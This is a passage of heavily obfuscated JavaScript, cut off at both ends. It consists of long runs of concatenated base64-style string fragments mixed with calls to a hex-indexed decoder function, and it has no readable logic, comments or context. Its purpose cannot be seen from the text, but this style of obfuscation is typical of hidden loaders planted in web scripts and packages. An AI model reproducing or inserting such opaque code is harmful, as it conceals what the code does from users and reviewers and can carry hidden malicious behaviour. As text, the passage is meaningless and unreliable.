csJ2dDb29XNy9jUjJ1JywncDhvcHFiM2'+_0x5037157z(0x1e0))+('M2RNeE5jT2EnLCdXUHpscG1rYmtHJywnY'+'WJsY0tta29XNDAnLCdXNk5kSmV4ZEttbz'+'cnLCdzdWFvd1dPJywneEx5Q1c2aGRWVyc'+'sJ3h2WGFzSHEnLCdxbW9PVzc3ZE5zbScs'+'J3lDb3lXN0pkR0dPJywnV1FiNGFTazJmc'+'ScsJ25aeGNRbWtxVzQ0JywnV1BPNFc2an'+'JXNkcnLCdXNGRkSG1rUGtTb1MnLCdXUmR'+_0x5037157z(0x41b)+_0x5037157z(0x21e)+'Uk5N1dPMHMnLCdtbWs0QVNvU1c2UycsJ2'+_0x5037157z(0x356)+_0x5037157z(0x2fd)+'LCducVh2VzVOY1FxJywnekxtNkNKTycsJ'+'1c1RFh6bW81cmEnLCdXN3IvVzZsY1U4a0'+_0x5037157z(0x312)+'PJywnYkpsZFJLaGNVcScsJ2FtbzFXUXFN'+'VzZPJywnY1d6MFc3dGNSVycsJ2t1WmRKO'+'G9pVzVDJywnVzYwNldPeGRQSnUnLCdXUE'+'5jUGhsY1Nta2gnLCdwQ282VzR6a0VXJyw'+'nV1FIQmtDa3BncScsJ1c1SmRNbWtUaFNv'+'TycsJ1c3bGNMOG9EQmdxJywnVzRpSVdSe'+'GRMdFMnLCdXNy9kUW1ramxDby8nLCdXNj'+_0x5037157z(0x34e)+_0x5037157z(0x217)+_0x5037157z(0x3ab)+_0x5037157z(0x405)+'wnVzRCZE44azRsbW9lJywnczhrUVdSUEN'+'XT1MnLCd0THBkVnJsZElXJywnZVlCY0s4'+'azZXN1cnLCdhU2t6QVNvK1c0ZScsJ3dIc'+'URXNU9lJywncVNvZlc0ZGRIYTQnLCdsQ2'+'9CV1AwTlc2')+('TycsJ1dQZGRUMjNkVlp5JywnY3E5NVdRZ'+_0x5037157z(0x1fe)+'JncScsJ2hDb0J3ZFZkVnEnLCduVzlQV09'+'DQicsJ1dPbGRJaHBkUnMwJywnV1JXRGNt'+_0x5037157z(0x315)+_0x5037157z(0x225)+_0x5037157z(0x2ec)+_0x5037157z(0x320)+'J1dQUmRVd1pkU0g0Jywnc21vQVc0aGRLd'+'DQnLCdXUkJjUDE3Y0tTa3EnLCdXNHRkTW'+'1rbWJTb3cnLCdXNU9OV1FOZEhYSycsJ0F'+'Ta1VmU2tic1cnLCd3eGhjUGJSY1NhJywn'+'bHI3Y1VTa2lXN20nLCdnQ29BQ2JkZFZxJ'+'ywnV090Y1I4b0xsSDQnLCdiQ29CVzRDel'+'dRdScsJ0ZDa3JEMXZnJywnYUdGZFZMUmN'+'LRycsJ1c0R3RXNDRkVzc0JywnbENvQ1c1'+'QmNWZmknLCdqSGRkT3hxWCcsJ1c1OHJ6Z'+'y9jUlcnLCdDOGtzV1I1VldScScsJ3RXU0'+'1XNzhVJywnZ2N0ZEhOT3cnLCdXNlc5Vzd'+'1dFc0QycsJ0IwZVh4SEsnLCdDMkNqdnNX'+'JywnazhvWFc3S2ZXT08nLCdGZVA5dkh1J'+'ywnYXFmbVc2VmNPRycsJ1dPcGRKM3hkSH'+'RXJywnV1BTa3hNaGNVcScsJ0N2UmRRWkZ'+'kTFcnLCdlQ29mRWFsZFBhJywnaW1vWFc0'+'dnl1RycsJ29ZblFXN1ZjSFcnLCdlbW92V'+_0x5037157z(0x280)+'hrd3dxJywnZ0NvMHFjVmRIcScsJ3dKVGx'+'kcTgnLCdicWRkUTI4VycsJ21ta093d2Zk'+'JywnV1F0ZFJMM2RRbWtqJywnZ0twZE9Tb'+'05XNkcnLCdXNG04V09GZFZHeScsJ3FMdG'+_0x5037157z(0x3ce))+(_0x5037157z(0x393)+_0x5037157z(0x2ba)+'RQTnBjT3EnLCdhY0pkTmZDSScsJ2dtb1h'+'XN2xjTzBLJywnVzZ5Nlc3cWNXN0MnLCdX'+'UnBjR1NrUEFta2EnLCdXUU5jS3JidWpXJ'+'ywnV1EzY1Vtay95U2tmJywnbmRGY1FhcW'+'EnLCdXUnhjTkNvcGFKaScsJ1dPL2NJZnR'+'jR0NrMycsJ1dPVmRPMmxkVkNrUCcsJ1c3'+_0x5037157z(0x1d1)+'CdhQ2tjdUtydycsJ2d0WmROTUpjVVcnLC'+_0x5037157z(0x2ef)+'nbjhvbVc1U2hXUm0nLCdXT1RtYW1rNWlH'+'JywnVzRkZFVTa0JqbW9wJywnZ2NCZFAwR'+_0x5037157z(0x3fc)+'knLCdXUk5jTmZoY0o4a1YnLCdjSGRjRzh'+'rcFc0cScsJ2FkTFBXNUJjSWEnLCdnOG9L'+'VzYvY1V1TycsJ3lTa1RXUVRZV09TJywnd'+_0x5037157z(0x1f0)+_0x5037157z(0x2c0)+'6WldSRzdXUHknLCdXTzNjSm1rSEFDa0cn'+'LCdXUjBoVzZIdlc2RycsJ1dRU0x5MnRjS'+'GEnLCdXN0tEV1BKZEtKbScsJ3BDb25XND'+_0x5037157z(0x25d)+'kSzEwVVdRMCcsJ3AxUmRWbW9SVzRPJywn'+_0x5037157z(0x275)+'3poQmRVY1pkVEcnLCdubWtJdGd6TCcsJ2'+_0x5037157z(0x263)+'sJ2JoL2RHU29kVzVDJywnYm1vWFc1YWRX'+'T0MnLCdXNUNuV1JSZFZJZScsJ1dQcTNiS'+'mJPJywnaENveFc3U0lXUEsnLCdXUnZSbl'+'NrVGxhJywn')+('V1JWY0s4a1J5OGsvJywnY1NvYlc0R2RXU'+'GknLCd1bWtnY1NrY0ZhJywnbFNvd1c2NH'+'FXUFcnLCdoU294d1pwZFJXJywnaG1vWnd'+'ITmRLVycsJ1dRR3FlbWtFYmEnLCdjZHBk'+_0x5037157z(0x1ea)+'ExoQmRTbWtFJywnVzQwL1c2S3pXN3UnLC'+'dXTy9jTTNkY1ZTa3UnLCd3U290VzUvZFJ'+'ZTycsJ2Zta2x5S2pKJywnV1JmVmVta0tr'+'VycsJ1dRcGNQcy9jVFlXJywncjNuYnZkc'+'ScsJ28ybGRPOG9TVzRpJywnV1FOY0tta3'+_0x5037157z(0x34d)+'RL2RTZU8nLCdXUTdjSkhYNmJhJywnalNr'+'NEYzVEYnLCdXNnhkVHVHMFdQaScsJ2FnZ'+'GRKQ29qVzVDJywnVzdiUlc2bGNVOGtDJy'+_0x5037157z(0x401)+'JYScsJ3pTa2xjQ2tNeHEnLCdmc2ZwVzds'+'Y1JxJywndm1ra1dSVG1XUDAnLCdXUW1Yc'+'zBSY0xxJywnaFNvRVc2OENXUkcnLCd6U2'+'tYQzNQbicsJ3k4b0tXNXBkUFpHJywndzh'+'vMHNDa05BVycsJ2lDb01XNDVYckcnLCdX'+_0x5037157z(0x2c1)+'nEvY1J0R3YnLCdXUkN6VzVEclc1TycsJ1'+'dQeGNOZ3RjVkNrWCcsJ2xTbzBXNTdjR3d'+'DJywnV08vZFVMQmRRSnknLCdiU2treE1i'+'bCcsJ1dPWmNLU294Y2N1JywnVzREVldSO'+'GhXUHUnLCdBbW9uQkNrWUJxJywnd0NvbF'+'c0QmRQZHknLCdXUXl4aEdYNicsJ1c1bGR'+'PbWtnY2NmT29Ta0NXNVMnLCdXT1N2Zzhr'+'T21xJywnV083Y1JzRHNoRycsJ2Jta3FXT'+_0x5037157z(0x331)+_0x5037157z(0x3d8))+('NDAnLCdXT1hLaVNrWWZhJywnZW1vcFc2Z'+_0x5037157z(0x298)+_0x5037157z(0x1be)+'kR0lhJywnVzV4ZE9Da2VsU285JywnVzc1'+'T1dSbStXTzAnLCdXUTRUVzRQWVc1YScsJ'+'1c1TmRSOGticFNvVScsJ0Q4b29EQ2t1cn'+'EnLCduSEhnV1JlTicsJ3V1WmRVY1pkSWE'+_0x5037157z(0x35f)+'ZE1hJywndXdHNHZKRycsJ2RTa2R2U29tV'+'zRLJywnaThvOFc3ZWNXUGknLCdXNUgwV1'+'BDR1dQRycsJ1dPdWd6Ti9jVWEnLCdtU2t'+'BRDhvZFc2YScsJ2lTb21XNXBjVk1lJywn'+'V09SZFJlcGRNOGtHJywnV1FkZE0zN2RIR'+'3UnLCdXN0M0Vzd1Rlc0RycsJ1dRYkpkOG'+'toaWEnLCdtOG9QRUdGZFBxJywnZloxRFd'+'SS2onLCdjU2tiRTJQaycsJ3UxZkhCdFcn'+'LCdpVzdjUVp1bycsJ1dPMGNwcjlUJywna'+'UNrZUQwOXknLCd4U29tVzZOZFVxSycsJ1'+'c2V1ZXUWhkUld1JywnV1AzY0o4a1JkQ29'+'CJywnRmgxVkVYYScsJ29kNXNXNUJjS1cn'+'LCdqWHBkT2g3Y0dXJywnb2ZsZFZtb25XN'+'UMnLCdXUGxjTEhQS25XJywnaFpOY1BIbX'+'UnLCd0YVNDVzY4aicsJ1dScTVpbWtJblc'+'nLCdtdFJkTWdCY0xXJywnV1FxaWlta0pp'+'cScsJ1dPYXp3M05jS1cnLCd4bWtFcDhre'+'nJxJywnVzROZEtNQ3VXUjQnLCd4Q2t2dX'+'Z2YScsJ2dTa1l3Q29LVzc4JywnV1AvY0d'+_0x5037157z(0x418)+'bWtRZG1rc0RXJywnV1BTaGE4a1lmRycsJ'+'1c3N2NMcjdjR0NvVFdPSmNPbW9mVzYwbV'+'c1V1UnLCdn')+('bW81V1FPSlc2TycsJ1dSUmNVOGtTckNrV'+'icsJ2I4bzlXNjNjVXZLJywna2czZEttb0'+_0x5037157z(0x26b)+'wVycsJ1dRQmRKZzNkVjhrQScsJ3llemtG'+'WHknLCdXT0JjUGNmaGhHJywneENrdG1ta'+_0x5037157z(0x3fe)+_0x5037157z(0x258)+'1elVEcScsJ1c3YjB6bW9MRUcnLCdnbWsz'+'djJiRicsJ0M4a21tbWtKQ2EnLCdXUEZjT'+'GQzY0xJTycsJ3BiNVBXUm10JywnV1FTUm'+_0x5037157z(0x30d)+'tazFuOGs0enEnLCd4MmxkVmJwZFFXJywn'+'aGFSZEpoTmNWYScsJ0I4a2d4TkxUJywnV'+'1EzY1Jxem1mcScsJ1c3aGROZlpkVVNvbS'+_0x5037157z(0x3bc)+'XJywnVzVublc2dGNOQ2tuJywnaXR0Y1Zk'+_0x5037157z(0x287)+'lhoZFJhJywnV1FXMW9DazFicScsJ2dTa0'+'VCQ29GVzRxJywnekttenp0RycsJ1dQakt'+'ubWsxZnEnLCd3ZU5kUWFWZEthJywncVhP'+'clc1U3MnLCdXNFdXVzZpTVc2NCcsJ2Zaa'+'GRKZjBHJywnaUNvT1c3V1BXUE8nLCdXNF'+'hZV1BDVVdPaScsJ3pTb2xXNXhkT2J5Jyw'+_0x5037157z(0x3e4)+'JywnVzQwbldQVmRPSHknLCdrSTdkTjNwY'+'0tHJywnb2EvZEtLTzgnLCd3Q29WRjhrYn'+'JXJywnVzdYRHNDa0VDcScsJ1dQbGNWWWp'+_0x5037157z(0x3e0)+'LCdXUi9jVWg3Y1Nta0cnLCd5SWVYVzc0V'+'ycsJ1dRdGNJU29FZHRDJywncmRLQlc3ME'+'MnLCdXT1Mx')+('bG1rT21xJywnV1E3ZEhOZGRLck8nLCdXN'+'U5kVmV5ZVdPMCcsJ3p1N2RPcUpkU0cnLC'+'dXNFJkTU4wTldPNCcsJ2pzM2RQZTRRJyw'+_0x5037157z(0x406)+'b24nLCdsSHRkVktOY1JHJywnV1JoY0swU'+_0x5037157z(0x235)+'9XNkhYVzVPJywnV1JsY1NDb3dqSXUnLCd'+'vQ2tpeThvZlc2YScsJ1c2ait1bWtSQ0cn'+_0x5037157z(0x3bd)+'0cnLCdyWHZNbEpxJywnV09HRWNDa3dkVy'+'csJ3dzWHVhYScsJ1dPQmNHSjNjTEdXJyw'+'ncmRLZVc0eVgnLCdXUnluaUpmLycsJ3M4'+'b0xCbWsvRVcnLCdXUEM4Y3I1VCcsJ3pYT'+'1pXNHl6JywnZkNvRVc1ZUVXUlcnLCdXT0'+'ZjSkNrTHA4b08nLCduQ283dXJkZEhxJyw'+'ncThrS0RmVEYnLCdoZ1BVV1JUUlc1WmNK'+_0x5037157z(0x366)+_0x5037157z(0x2b0)+_0x5037157z(0x2f6)+_0x5037157z(0x388)+'TDBpWVdQUycsJ1dPQmNTU29FbklPJywnZ'+_0x5037157z(0x2d8)+'9kUmVSZFR0QycsJ1dQRmNVSkxNaFcnLCd'+_0x5037157z(0x23e)+'LCdXUEsvVzZqUVc2SycsJ1c1dmtBbW9wd'+'VcnLCdXNFdDdDFsY0pXJywnVzZ4ZFM4a1'+'VsU29TJywnV1EvZFB2SmRRWDgnLCdXNHZ'+'nV1J1WldQbScsJ1dQeGNTeGxjSkNrcycs'+'J3U4a1FuU2tseEcnLCdXUGRjU0NvTGlja'+_0x5037157z(0x1ec)+'5DbzknLCdX')+(_0x5037157z(0x2e8)+'ywnRjFHMFc1UmRIRycsJ1dQeGNMSGYwaH'+_0x5037157z(0x28c)+'1Q0NraScsJ1c0enBDU2toRVcnLCdXN3Vj'+_0x5037157z(0x40e)+'WhjUUh5SCcsJ1c1ZUhXNnVmVzdTJywnVz'+'RHT3pnaGNOVycsJ1dROWJpU2tWY1cnLCd'+'FbW9wVzVwZE5XeScsJ3FzZTJXN0cwJywn'+'V1FSY0c4a0RybWtoJywna0pIN1dSV1UnL'+'CdXNW5KQ21rOCcsJ2c4b2JXN3pldHEnLC'+'dXUEMrZThrdGZhJywnaVl0Y1JhbWwnLCd'+'XN0JjTzhvRUMxVycsJ1dQSmRRaGhkU3Q4'+'JywnaGRSY1RDa1FXNkMnLCdXUUNrbm1rb'+'W5Db2tXT2hkTjJmL1dROCcsJ1c0T2Vzdk'+'pjVHEnLCdXNExDRW1rYXhxJywnV1BoY0p'+'hL2NLU29aJywnVzRIcnJTa3Z1YScsJ2NT'+'azBzcy9jUVcnLCd1bWswV1J6QVdPRycsJ'+'0JDazRDMzkrJywnbVNvK0VYUmRIVycsJ1'+'dSRmNLV3YzbXEnLCdXUmRjUlo1aWtHJyw'+'nVzdqVnE4b3dyYScsJ1dSQmNTc1JjTGFt'+'JywnVzV2MHQ4bzRBYScsJ3Nta3JEM2orJ'+_0x5037157z(0x407)+'djOG93V1FxN1c2TycsJ1dQRmNMV2pkamE'+'nLCdXUVNPY21rVGRHJywnVzYvZFIzUmRL'+'bW9jJywnVzcxMHFDa0ZFYScsJ2NxZmVXN'+'FJjSGEnLCdXUDdjTE1GY1FDa0wnLCdGU2'+'tUV09MZlc0cGRTQ296alNrd1c1cGRLYnE'+_0x5037157z(0x277)+'JywnanRCZEwyZGNNRycsJ2FhbkdXNWxjU'+'FcnLCdCOGt0V1JYMldQcScsJ2ZXVmNUQ2'+'tNVzY0Jywn')+('cENvUVdQYWZXNmUnLCdXNFh5RkNraXhhJ'+'ywnV1J2TGc4a2lkcScsJ2xtbzZXNkdzV1'+_0x5037157z(0x253)+_0x5037157z(0x1e5)+'Tlc2RmRPYnknLCdjbW8xVzVQNEVHJywnV'+'zU4L1dQTmRQdHknLCdCQ2s2QjB6bicsJ1'+_0x5037157z(0x3f3)+'sJ3Q4a2xXUmpuV1BXJywnd2NXL1c0aXQn'+'LCdXN0x1V1IwSFdSRycsJ2ZYQmNTbWtMV'+'zRXJywnVzYwQkF4M2NKRycsJ2hTbzNzWj'+'NkUHEnLCdXNUZkUGcwU1dPbScsJ1dQVmR'+'WTnBkUFNrUCcsJ2RiRmRIdnFXJywneENr'+'R2Vta2NyYScsJ1c0dmhXNTNjSVNrRScsJ'+'1dRaUxEdmRjU1cnLCd0Q2tsZzhrV3ZHJy'+'wncmdKZFNHUmRTcScsJ1dPVG9lbWtubFc'+'nLCdhOGtMRThvOFc3TycsJ3hTa1hXT3Yw'+_0x5037157z(0x358)+'1BTaCcsJ2E4bzlXT0NxVzdhJywnVzYxNl'+_0x5037157z(0x26a)+'3bmJyQ2tGckcnLCdDMkZkUGJWZFVHJywn'+'V1J5bldPcGRJOG9wQUNvVmNTa0tXNEJkU'+'WFTJywndTBhcXdxTycsJ0VzaVhXNzBlJy'+'wnZldSZFZlMDInLCdXT0pkSk1SZFZta3g'+'nLCdXN0hjd1NvM3VhJywnZ21vUVc0WmNO'+'SmUnLCdkYXpkV091bScsJ2VTb3NyWDNkU'+'0cnLCdXT1c3ZThrWmRXJywnckdmYmViQy'+'csJ0NTa1hXUnZBV1F5JywnYWM3ZFNMcUc'+'nLCdXNmhkTThrcGpTbzAnLCdvQ29YVzVl'+_0x5037157z(0x2ae)+'2ZXNy9kTkppJywncUNvWlc2aGRRR3knLC'+'dXUFZjTkNv')+('eGhJUycsJ1c3QmNIU29pdWVlJywnVzRQd'+'EFDb0lCcScsJ1dPTmNIOGtGRG1rbycsJ1'+'c2TmNQQ29acU1HJywnYkNvTlc2UmNVTG0'+'nLCd5SHlaVzU0VScsJ1c2cmlXNS9jTm1r'+'bCcsJ1dQUmNHbWtCZThvdycsJ3pDa3ZnO'+'GsrenEnLCdGOG8zVzVoZE1hTycsJ3VHYk'+'hmY1cnLCdXTzFTbFNrVG9xJywnYm1vN1c'+'1ZGNQM1cnLCdXT2l6YlNrK2ZxJywndjFh'+'SHlKdScsJ3piUDVmc0MnLCdXT0JkVk5oZ'+'FNtazMnLCdXUE91aUo5RScsJ1dPcTlXNV'+_0x5037157z(0x1ff)+'WQ29CdXY4JywnYzhvYVc1YVpXUDAnLCdX'+'N0NYcnc3Y1JhJywnV09pcnhOTmNJcScsJ'+_0x5037157z(0x424)+'csJ2pHZGRJMzdjU1cnLCdXN2hkTmg3ZFN'+_0x5037157z(0x1de)+'TWJtVycsJ3pIdlJicTgnLCdXNlhEVzdEa'+'Fc1RmRWQ2tCaUcnLCdDQ2s5V09McldSeS'+_0x5037157z(0x1ef)+'hJywnc3MwTFc1S1gnLCd0bWtuZFNrdEVh'+'JywnaXJSZFVMbGNPYScsJ1c0cTJXNm1nV'+'zd1Jywnc3ZpK3dkZScsJ2FzbGROZkdPJy'+'wnVzR6aldQNEhXUmEnLCdXNW04V1BKZEd'+'kZScsJ1dPbGNTOG94cFp5JywnV1BOY0tD'+'azRBOGtrJywnV1BwZFRlVmRJckMnLCdXU'+'kMvcFpyKycsJ29KaGRHMUJjTWEnLCdXUT'+'RJRWdsY0pHJywnV1BGY1JYRmNWWUsnLCd'+'XT2hjS0laY0xHVycsJ21yOUlXUDAzJywn'+_0x5037157z(0x39e)+'Cd2V0hPakkwJywnV1FDZ2lXYm4nLCd4MH'+_0x5037157z(0x3b3))+('JywnVzVERlc0cGNUQ2tmJywnbHFIM1c3d'+'GNJRycsJ1dQQmNLYnRjTkp1JywncU1pZV'+'c2SmRTRycsJ2paSG5XUDhLJywncW1raUY'+'zWGYnLCdnQ2tlRWd2dicsJ2Zta1V6S0h3'+'JywnRlhPclc0V2onLCdEZ1NoVzVoZEdXJ'+'ywnbFduT1dRQ0cnLCdlc0w5V1BLTScsJ1'+'c1ZlhXNGxjSlNrVicsJ1c0dGRHOGtvaDh'+'vUycsJ0Vtb2ZXNEZkUlpHJywnalNvc1c0'+'T2FXUEsnLCdXNW4rQlNvTURxJywnV1F4Y'+'01tazd6bWtTJywnRk16Q3F0bScsJ3ZDa0'+'hGTEg1Jywna21vL1dSdWVXN0snLCd0OGs'+'vV081WVdPZScsJ1dPRmNVU29ub1pXJywn'+'aDhvbFc2TmNPTWEnLCdXN2hkSUNraGdTb'+'2knLCdXTy9kT2dKZEhjVycsJ1dQL2NSQ2'+'tVczhrUCcsJ1c1dGROTlpkU1NvRycsJ1c'+'0YlhXNS9jU21rbCcsJ29Kdk9XNkpjS3En'+'LCdFOG9aQkNrWHpxJywnbmJOZFUyeGNKY'+'ScsJ1c1eWdXNjh5Vzc0JywnVzV6enZtb0'+_0x5037157z(0x338)+'zVycsJ1dSQmNKYi9jT0NrRmkzU3d0Q2tK'+'V1JlWCcsJ0Fta2JkOGtGRFcnLCdCU2tpV'+'09Ua1dSeScsJ3ZTb0l0OGt3eXEnLCdFQ2'+'tKbENrdHZhJywnZmF4Y05IQ3AnLCd4V1Q'+_0x5037157z(0x349)+'empxJywnbWFuSFc2QmNIcScsJ1dSN2RSS'+'zdkTkNrYScsJ2pDa2pEU29pVzZDJywnVz'+'RMR3Ntb0F1VycsJ1dRMU9tbWtCY3EnLCd'+'vWUJjVnR5eCcsJ1c1OTZFbWtsc2EnLCdX'+_0x5037157z(0x3c5)+'ywnQmhtckVycScsJ2Rhdm1XNFpjSkcnLC'+'dsQ29UV08w')+('R1c2aScsJ1c2eGRHbWtOZ0NvLycsJ1c0L'+'2RTTXEyV1BtJywnV1FSZFJNTmRVOGtQJy'+'wnaW1vQVc1UGt3VycsJ21ZeGNMOGtZVzY'+_0x5037157z(0x290)+'blc0ZScsJ1dPYkVwbWtpZXEnLCdXN3o5e'+'UNvbnRxJywndDBhUENhOCcsJ1c2ZUNXUk'+'JkS1dpJywnV1FoZEx4L2RQOGtvJywnY1d'+'4Y084azFXNDAnLCdzU2trblNraEZHJywn'+'dDhrNHZlWFMnLCdXT0tYaGNEUCcsJ2I4a'+'0FCQ29WVzY4JywnV083Y1E4b3VocWEnLC'+'d2TGJMeVdtJywnV1B1MXVOSmNUVycsJ1c'+'0ZkJ4bWtVQnEnLCdxSmUxVzRTaicsJ1c1'+'VmNRbW9WdTM4JywnVzRsY0hDb0h1MjAnL'+'CdXUXhjSWdwY0s4a3gnLCdXT0dVd0xaY1'+'NXJywnVzZUWUNTb3NyVycsJ3RaYTlXNkt'+'uJywnVzZYc3RTb056YScsJ1dQdGNMR25u'+'ZWEnLCdXNUJkVEtGZEtTbzcnLCdXUDNjU'+'kNrRXlTa0EnLCdXT1ZjTENvN2JZMCcsJ2'+'lDa3F0MDk5JywnVzZMSUVTb2NyVycsJ3J'+'1R0N1cUMnLCdXNFNXdWgzY0pXJywnV1BX'+'emQ4a3FpVycsJ2thcGNQWkdKJywnclNvM'+_0x5037157z(0x3e8)+'dKZE9Ta0ptbW9RJywnZ2FaY1FDa1ZXN1c'+'nLCdXNXJYdThvZ3NHJywnVzVPMVc2eTdX'+'NksnLCdXNnpuVzVwY0pta08nLCdXNzFSe'+'kNvWXNhJywnVzdQRFdRR0tXUTgnLCd3d1'+'RLRVhpJywnRHdHWXJXMCcsJ1dRbVRFMDN'+'jSnEnLCd4TS9kTVhSZEpHJywnVzVuUFc2'+_0x5037157z(0x2ed)+'3EvQkc0JywnV1FDMFc2UGdXNE8nLCdXT1'+_0x5037157z(0x28e))+(_0x5037157z(0x278)+'GtwJywnQ21rR29Da1J6RycsJ1c3ZkFXN1'+_0x5037157z(0x3cd)+'KY1VKUzgnLCd0Q294QVNrOHpxJywnVzdh'+_0x5037157z(0x35c)+'2c4b3ZXT0NnVzR5JywnVzdQRHRDa3RERy'+'csJ1dPaVZiY2paJywneVNrc1dPVHRXT1M'+'nLCdXUC9kS3ZsZE04azMnLCdXNmYxQm1r'+'L3RxJywnbkdIcVc2UycsJ3VDa1hlbWtoQ'+'WEnLCdmR0JjUlNrZlc3ZScsJ1dPN2NOaH'+'hjVlNrdycsJ1dQeXpEMmRjSmEnLCdDbW9'+'Ycm1rZXFXJywnVzZtelc1bS9XNVcnLCdX'+_0x5037157z(0x375)+'3Ntazd3TnJLJywnRUw4Y3FJdScsJ3pXYk'+'NqSWknLCdhYnhkVGhGY0dXJywnV094Y0l'+_0x5037157z(0x200)+'MVc2YmpEVycsJ0FDa3lXUEQ2V1JpJywna'+_0x5037157z(0x3d0)+'0nLCdXN1BsV1BLbVdRRycsJ1c3YUNXUGx'+'kS1hpJywnV1J5VUYyWmNJYScsJ1dSdGRT'+'eDdkUVNrdCcsJ2xDb3NXNVJjRzI0JywnV'+'1A1VW5Ta1hvRycsJ2x0VDBXNWRjSUcnLC'+'dXUi9jVkNrRHpTazcnLCdXUU9pd2dWY0x'+'HJywnRkNvVVc3aGRVZHUnLCdXUEpjS21r'+'cnBDb00nLCdkSTFrV09tVScsJ2pXUmRKe'+'FNwJywnVzdycFdQYURXT1MnLCdXNnZoVz'+'ZWY0pTazknLCd3SHFvVzdhNCcsJ2tTa3F'+_0x5037157z(0x2b2)+'NVZjUFcnLCdCS05kTUhGZExXJywnQjhra'+_0x5037157z(0x296)+'RhZGJuJywn')+('V09oZE11UmRVSHUnLCdXUFd1bUNramdxJ'+'ywnV09HQWpDa2RuRycsJ3Qybkl0SXUnLC'+'dXT05jS3IvY1N0NCcsJ1dPVmNRQ29Nalg'+'0JywnVzRSY1Y4b0t5dmEnLCdXNVRTVzVG'+'Y0lDa0InLCdEbWtienZ6TScsJ244b2pXU'+'Dh5VzdlJywnZ0dCY1RDa3dXN1cnLCdXNl'+'Q4V1FPRVdSZScsJ1c3UE50U2tvckcnLCd'+'vQ29TVzQwWldRYScsJ1c2aGRQeFdtV09X'+_0x5037157z(0x34a)+'XRWY1JTa0FXNTgnLCdtcnhjTG1rdlc1dS'+'csJ2phREhXN1pjSHEnLCdXNVpkTUNrQW1'+'tb1gnLCdXUTdkS2czZFBta3cnLCdkYVJk'+'RzFxUScsJ1c3ZTB5THBjTGEnLCdod0thV'+'zVXc1dPRmNVbW8wJywnV09WY0t2ZGNUbW'+'ttJywnV1BCZFB4RmRQOGtWJywnZHNUZVd'+_0x5037157z(0x241)+_0x5037157z(0x330)+'2tmd2ZMRicsJ1c1eGRMZ05kSENvbCcsJ2'+'lDbzNFZDNkTmEnLCd0ZldqemJlJywnblN'+_0x5037157z(0x255)+'blNvaFc0TmNQM0snLCdXT3Vwcnd0Y0tHJ'+_0x5037157z(0x205)+_0x5037157z(0x20a)+'vNXVHJywnVzcvY1VDb0V3S1cnLCdXNDly'+'cVNrMkVHJywnV1B4Y010TmNKV0MnLCdsY'+'XhjTlc0RicsJ1c1U1hXNkdMVzZHJywnRD'+_0x5037157z(0x1f2)+'XN0JkUXVkZFRDb1EnLCdXTzNkR0taZEht'+'a3MnLCdCaHVqdHRtJywnbVNrZ3k4bzhXN'+'DgnLCdXUGk4Y2JELycsJ3dnNWdzc1MnLC'+'dXNEg1RkNr')+('b0ZxJywnVzVPY1c3S3lXNjgnLCdXT05jT'+'VNvTGhkQycsJ3BkM2RRaEpjSVcnLCd3WW'+'FYVzRhVCcsJ1c3bGRKOGsrajhvaScsJ3Z'+'NN2RWc05kSEcnLCdEbWtZV1JqbFdRdScs'+'J1c3bUhXNVNXVzdXJywnV09OY09ta05jQ'+'295JywnbFNvN1dPT3lXNUsnLCdqQ2tock'+'NvU1c1MCcsJ3BxN2NPYW1EJywnV1FSZFJ'+'1cGRISnknLCdrM2hkRzhvMFc3bScsJ1dR'+'eTNqU2tzanEnLCdXUkZjR1NrN2tTb3gnL'+'CdXT2hjTXRIQWlXJywnVzVTcFdRcGRPSV'+_0x5037157z(0x408)+'5JywnQnZIUENZbScsJ1c0cGRLOGtMbzhv'+'SCcsJ3FtbzRXNEJkUUlLJywnVzQ5VXhta'+'253VycsJ2ZHVFpXNlpjUHEnLCdkU2tQeG'+'1vU1c0aScsJ1c2bGRSZkdWV091JywneHg'+'1NHVyMCcsJ2dtb2JXN1BvREcnLCdXUEpj'+'UkhYT29hJywneTFDQXZKTycsJ1dPcGRUd'+'XBkVDhrWScsJ1c3cjVXUXVKV1FxJywnZU'+'NvZnJYRmRScScsJ1dSSmNLc2ZVYmEnLCd'+'qWDdkSGZKY0phJywnV1A3ZFEzQmRWc1cn'+'LCdpU29kVzdYR0RHJywna1NvWlc1SmNKM'+'1cnLCdkTDNkSjhvSFc1aScsJ1dPU0xXNm'+_0x5037157z(0x219)+'kR2ROZE1HJywnVzZQdXVTa2tzVycsJ1dR'+'VGxwOGtTbnEnLCdXT3hjSXhGY1I4a1EnL'+_0x5037157z(0x33a)+'ZkSkcnLCdXUU5jSUNvem5zNCcsJ1dRWmN'+'RbW8ycHN1JywnZkhoY1RDa3NXNjQnLCdo'+_0x5037157z(0x226)+'HVlanJuMScsJ1c3SGNzU29MQnEnLCdXT0'+'ZjTkhsY1Nh')+(_0x5037157z(0x412)+'ywnV1BaY1V2RmNTOGtQJywnV09pMUVLQm'+'NUYScsJ1dSQmNMQ281Z0cwJywnZThrV3V'+'LejMnLCdXT1c5VzV6elc3YScsJ1dQMDJm'+_0x5037157z(0x3d5)+'E5NdGRUOG81JywnV090Y0tta1RyU2tGJy'+'wnV080NXUwN2NPRycsJ244b1dXNjBNV1I'+_0x5037157z(0x2a3)+'MTknLCdnSWxkSDNGY0lxJywnVzRKY1ZTb'+'1VCTWknLCdXUVZjTU1OY05tazEnLCdwSV'+'pkVmhLeCcsJ3dHRDhodG0nLCdXUVJjVEg'+'vY0pYMCcsJ1dQaGNQcVBSaHEnLCd0bW94'+'d21rQXRXJywnelNrUmQ4a09GcScsJ3NDb'+'1V6OGtDeEcnLCdqR1pkUGd0Y1VxJywncj'+'hrM3kxUGEnLCdqclJkSU43Y1FhJywncXE'+'0cVc3aUMnLCdxMUxCd2NPJywnaGROZFEy'+'eGNKVycsJ1dPcGNKWTdjSUo4Jywnb21vR'+'lc2VDh2RycsJ1dSWmNUY1JjVnIwJywnV0'+'9WY1IzbGNTU2tPJywnV1Blalc1bkpXNVc'+'nLCdXUlJjVlNrN2ZtbzEnLCdXT0pjT1Nr'+'VXU4a04nLCdXT2hjTlNvVXBjNCcsJ3F4Q'+'zVXNWRkTVcnLCdhclZkVTJPRycsJ1c0dX'+'VXNnk4VzcwJywnb1lUbFc3RmNIRycsJ3h'+'NaGRHcmxkTUcnLCdXTy9kSGdwZFM4azgn'+_0x5037157z(0x313)+'DAnLCdXT09aaThrVmNxJywnbkkvZElnSm'+'NPcScsJ1dSWmRKMXBkUXFHJywnallsZFF'+'mdUInLCd3S0hmRlcwJywnVzZ4Y044b0tG'+'Z0cnLCdXT2hkTHUvZFQ4a3YnLCd5OGs4V'+_0x5037157z(0x355)+'ZLUHknLCdX')+('NHJYclNrK3Zh